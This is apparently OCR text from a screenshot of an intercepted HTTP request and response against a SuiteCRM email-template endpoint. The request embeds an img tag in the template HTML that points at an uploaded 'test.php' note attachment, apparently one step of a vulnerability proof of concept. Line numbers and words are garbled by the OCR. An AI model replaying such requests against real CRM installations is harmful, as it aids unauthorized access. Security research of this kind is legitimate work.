 equest
etty Raw Hex \n
8 1
9 ------WebKitFormBoundaryn9vZh9vBit6bYmhD
0 Content-Disposition: form-data; name="description"
1
2
3 ------WebKitFormBoundaryn9vZh9vBit6bYmhD
4 Content-Disposition: form-data; name="variable_module"
5
6 Accounts
7 ------WebKitFormBoundaryn9vZh9vBit6bYmhD
8 Content-Disposition: form-data; name="variable_name"
9
0 $account_name
1 ------WebKitFormBoundaryn9vZh9vBit6bYmhD
2 Content-Disposition: form-data; name="variable_text"
3
4 $account_name
5 ------WebKitFormBoundaryn9vZh9vBit6bYmhD
6 Content-Disposition: form-data; name="subject"
7
8
9 ------WebKitFormBoundaryn9vZh9vBit6bYmhD
0 Content-Disposition: form-data; name="text_only"
1
2 0
3 ------WebKitFormBoundaryn9vZh9vBit6bYmhD
4 Content-Disposition: form-data; name="body_html"
5
6 <img
src="http://localhost/index.php?entryPoint=download&type=Notes&id=b400b
eae-f0fa-fbf1-964f-62257863d688&filename=test.php">
7 ------WebKitFormBoundaryn9vZh9vBit6bYmhD
8 Content-Disposition: form-data; name="body"
9
0
------WebKitFormBoundaryn9vZh9vBit6bYmhD
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 07 Mar 2022 03:17:19 GMT
3 Server: Apache/2.4.52 (Unix) OpenSSL/1.1.1d PHP/7.4.27
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: ck_login_id_20=1; expires=Sun, 05-Jun-2022 03:17:19 GMT;
Max-Age=7776000; domain=localhost; HttpOnly
8 Set-Cookie: ck_login_language_20=en_us; expires=Sun, 05-Jun-2022
03:17:19 GMT; Max-Age=7776000; domain=localhost; HttpOnly
9 Set-Cookie: sugar_user_theme=SuiteP; expires=Tue, 07-Mar-2023 03:17:19
GMT; Max-Age=31536000; HttpOnly
10 Location:
index.php?action=DetailView&module=EmailTemplates&record=55719cb8-5928-1
141-326c-6225798bab38&return_module=EmailTemplates&return_action=DetailV
iew
11 X-Content-Type-Options: nosniff
12 Content-Length: 0
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16
Inspe
Reque
Reque
Reque
Reque
Reque
Respo